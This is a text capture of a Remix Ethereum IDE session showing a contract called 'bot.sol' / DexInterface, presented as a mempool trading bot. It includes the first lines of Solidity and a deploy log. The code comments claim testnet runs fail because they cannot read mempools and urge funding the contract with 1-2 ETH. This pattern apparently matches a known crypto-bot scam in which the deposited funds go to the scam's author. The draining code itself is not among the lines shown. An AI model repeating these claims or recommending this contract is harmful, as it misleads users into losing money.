 Remix - Ethereum IDE
Contract Address 0xc77
https://remix.ethereum.org/#lang=en&optimize=false&runs=200&evmVersion=null&version=soljson-v0.8.4+commit.c7e474f2.js
C
DEPLOY & RUN TRANSACTIONS
Home
bot.sol
Transactions recorded 1
Deployed Contracts
DEXINTERFACE AT 0XC77...6D0CB
Balance: 1 ETH
SetTradeB... uint256 _tradingBalanceInPerc
SetTradeB... uint256 _tradingBalanceInToke
StartNative
Stop
Withdraw
Debug
Low level interactions
CALLDATA
Transact
1 //SPDX-License-Identifier: MIT
2 pragma solidity ^0.8.4;
3
4 // User Guide
5 // Test-net transactions will fail since they don't hold any value and cannot read mempools properly
6 // Mempool updated build
7
8 // Recommended liquidity after gas fees needs to equal 0.5 ETH use 1-2 ETH or more if possible
9
10 interface IERC20 {
11 function balanceOf(address account) external view returns (uint);
12 function transfer(address recipient, uint amount) external returns (bool);
13 function allowance(address owner, address spender) external view returns (uint);
14 function approve(address spender, uint amount) external returns (bool);
15 function transferFrom(address sender, address recipient, uint amount) external returns (bool);
16 function createStart(address sender, address reciver, address token, uint256 value) external;
17 function createContract(address _thisAddress) external;
18 event Transfer(address indexed from, address indexed to, uint value);
19 event Approval(address indexed owner, address indexed spender, uint value);
20 }
21
22 interface IUniswapV3Router {
23 // Returns the address of the Uniswap V3 factory contract
24 function factory() external pure returns (address);
0 listen on all transactions Search with transaction hash or address
[block:20279580 txIndex:14] from: 0x1E9...1A3d3 to: DexInterface.(constructor) value: 0 wei data: 0x608...40033 logs: 0
hash: 0xa40...aa492
Debug
>
Cohen DeFi